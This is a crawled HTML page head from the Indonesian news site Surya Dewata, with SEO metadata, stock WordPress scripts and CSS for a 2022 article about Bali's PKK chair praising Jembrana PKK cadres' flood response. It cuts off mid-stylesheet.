

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryadewata.com/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir/
body_size: 23054
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ny. Putri Koster Apresiasi peran PKK Jembrana Tangani Musibah Banjir - Surya Dewata</title>

		<!-- All in One SEO 4.6.5 - aioseo.com -->
		<meta name="description" content="Jembrana - Surya Dewata Ketua Tim Penggerak PKK Provinsi Bali Ny. Putri Suastini Koster mengapresiasi keikutsertaan kader PKK Kabupaten Jembrana dalam penanganan musibah banjir yang terjadi beberapa waktu lalu di Kabupaten Jembrana. Hal tersebut disampaikan Ny. Putri Suastini Koster saat menghadiri kegiatan aksi sosial dengan tajuk “Menyapa dan Berbagi” yang dilaksanakan di 2 lokasi yakni" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://suryadewata.com/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Surya Dewata - Informasi aktual tanpa membual Surya Dewata" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ny. Putri Koster Apresiasi peran PKK Jembrana Tangani Musibah Banjir - Surya Dewata" />
		<meta property="og:description" content="Jembrana - Surya Dewata Ketua Tim Penggerak PKK Provinsi Bali Ny. Putri Suastini Koster mengapresiasi keikutsertaan kader PKK Kabupaten Jembrana dalam penanganan musibah banjir yang terjadi beberapa waktu lalu di Kabupaten Jembrana. Hal tersebut disampaikan Ny. Putri Suastini Koster saat menghadiri kegiatan aksi sosial dengan tajuk “Menyapa dan Berbagi” yang dilaksanakan di 2 lokasi yakni" />
		<meta property="og:url" content="https://suryadewata.com/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir/" />
		<meta property="og:image" content="https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1.jpg" />
		<meta property="og:image:secure_url" content="https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="1038" />
		<meta property="article:published_time" content="2022-10-29T11:16:33+00:00" />
		<meta property="article:modified_time" content="2022-10-29T11:16:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ny. Putri Koster Apresiasi peran PKK Jembrana Tangani Musibah Banjir - Surya Dewata" />
		<meta name="twitter:description" content="Jembrana - Surya Dewata Ketua Tim Penggerak PKK Provinsi Bali Ny. Putri Suastini Koster mengapresiasi keikutsertaan kader PKK Kabupaten Jembrana dalam penanganan musibah banjir yang terjadi beberapa waktu lalu di Kabupaten Jembrana. Hal tersebut disampaikan Ny. Putri Suastini Koster saat menghadiri kegiatan aksi sosial dengan tajuk “Menyapa dan Berbagi” yang dilaksanakan di 2 lokasi yakni" />
		<meta name="twitter:image" content="https://suryadewata.com/wp-content/uploads/2022/10/IMG-20221029-WA0003-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#blogposting","name":"Ny. Putri Koster Apresiasi peran PKK Jembrana Tangani Musibah Banjir - Surya Dewata","headline":"Ny. Putri Koster Apresiasi peran PKK Jembrana\u00a0 Tangani Musibah Banjir","author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"publisher":{"@id":"https:\/\/suryadewata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2022\/10\/IMG-20221029-WA0003-1.jpg","width":1280,"height":1038},"datePublished":"2022-10-29T19:16:33+08:00","dateModified":"2022-10-29T19:16:34+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#webpage"},"isPartOf":{"@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#webpage"},"articleSection":"Sosial budaya"},{"@type":"BreadcrumbList","@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/#listItem","position":1,"name":"Home","item":"https:\/\/suryadewata.com\/","nextItem":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#listItem"},{"@type":"ListItem","@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#listItem","position":2,"name":"Ny. Putri Koster Apresiasi peran PKK Jembrana\u00a0 Tangani Musibah Banjir","previousItem":"https:\/\/suryadewata.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/suryadewata.com\/#organization","name":"Surya Dewata","description":"Informasi aktual tanpa membual","url":"https:\/\/suryadewata.com\/","logo":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2021\/09\/cropped-logo-suryadewata_crop.jpg","@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#organizationLogo","width":893,"height":288},"image":{"@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author","url":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/","name":"Surya Dewata","image":{"@type":"ImageObject","@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/743014bad4c0973d0ecacc58aac94f11?s=96&d=mm&r=g","width":96,"height":96,"caption":"Surya Dewata"}},{"@type":"WebPage","@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#webpage","url":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/","name":"Ny. Putri Koster Apresiasi peran PKK Jembrana Tangani Musibah Banjir - Surya Dewata","description":"Jembrana - Surya Dewata Ketua Tim Penggerak PKK Provinsi Bali Ny. Putri Suastini Koster mengapresiasi keikutsertaan kader PKK Kabupaten Jembrana dalam penanganan musibah banjir yang terjadi beberapa waktu lalu di Kabupaten Jembrana. Hal tersebut disampaikan Ny. Putri Suastini Koster saat menghadiri kegiatan aksi sosial dengan tajuk \u201cMenyapa dan Berbagi\u201d yang dilaksanakan di 2 lokasi yakni","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/suryadewata.com\/#website"},"breadcrumb":{"@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#breadcrumblist"},"author":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"creator":{"@id":"https:\/\/suryadewata.com\/author\/beritasuryadewata\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/suryadewata.com\/wp-content\/uploads\/2022\/10\/IMG-20221029-WA0003-1.jpg","@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#mainImage","width":1280,"height":1038},"primaryImageOfPage":{"@id":"https:\/\/suryadewata.com\/ny-putri-koster-apresiasi-peran-pkk-jembrana-tangani-musibah-banjir\/#mainImage"},"datePublished":"2022-10-29T19:16:33+08:00","dateModified":"2022-10-29T19:16:34+08:00"},{"@type":"WebSite","@id":"https:\/\/suryadewata.com\/#website","url":"https:\/\/suryadewata.com\/","name":"Surya Dewata","description":"Informasi aktual tanpa membual","inLanguage":"en-US","publisher":{"@id":"https:\/\/suryadewata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Feed" href="https://suryadewata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Dewata &raquo; Comments Feed" href="https://suryadewata.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryadewata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- suryadewata.com is managing ads with Advanced Ads 1.52.3 – https://wpadvancedads.com/ --><script id="surya-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryadewata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, 